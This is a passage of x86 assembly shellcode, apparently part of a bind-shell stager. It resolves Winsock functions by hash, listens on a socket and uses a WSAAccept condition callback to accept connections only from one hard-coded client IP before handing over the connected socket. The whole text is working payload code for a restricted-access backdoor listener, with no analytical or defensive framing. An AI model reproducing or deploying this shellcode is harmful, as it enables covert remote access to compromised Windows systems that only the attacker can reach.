 push 0xFF38E9B7 ; hash( "ws2_32.dll", "listen" )
call ebp ; listen( s, 0 );
condition:
push ebx ; dwCallbackData (ebx = 0, no data needed for the condition function)
call wsaaccept ; push the start of the condition function on the stack
mov eax, DWORD [esp+4] ;
mov eax, DWORD [eax+4] ;
mov eax, DWORD [eax+4] ; get the client IP returned in the stack
sub eax, 0x2101A8C0 ; compare the client IP with the IP allowed
jz equal ; if equal, eax = 0
xor eax, eax
inc eax ; if not equal, eax = 1
equal:
mov DWORD [ebp+84], eax ; save the value of eax out of the scope of the callback.
; This value will be read it after calling WSAaccept since
; WSAaccept would always return FFFFFFFF when the IP is spoofed
retn 0x20 ; some stack alignment needed to return to mswsock
wsaaccept:
push ebx ; length of the sockaddr = nul
push ebx ; struct sockaddr = nul
push edi ; socket descriptor
push 0x33BEAC94 ; hash( "ws2_32.dll", "wsaaccept" )
call ebp ; wsaaccept( s, 0, 0, &fnCondition, 0)
cmp DWORD [esp+4], 0
jnz condition ; Check if the IP knocked is allowed
inc eax
jnz connection ; Check if the 3-Way Handshake is successfully established
push ebx ; dwCallbackData (ebx = 0, no data needed for the condition function)
push ebx ; fnCondition = 0
jmp wsaaccept
jz condition ; if error (eax = -1) jump to condition function to wait for another connection
connection:
dec eax ; restore eax
push edi ; push the listening socket to close
xchg edi, eax ; replace the listening socket with the new connected socket for further comms
push 0x614D6E75 ; hash( "ws2_32.dll", "closesocket" )
call ebp ; closesocket( s );